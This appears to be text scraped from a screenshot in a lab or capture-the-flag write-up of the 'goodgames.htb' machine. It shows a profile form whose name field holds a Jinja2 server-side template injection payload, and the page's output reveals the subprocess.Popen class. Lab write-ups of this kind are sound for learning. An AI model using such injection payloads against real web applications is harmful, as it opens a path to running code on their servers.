 Full Name
Birthday
{{''.__class__.mro()[1].__subclasses__()[217] }}
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
<class 'subprocess.Popen'>
admin
admin@goodgames.htb
Connect
Send Message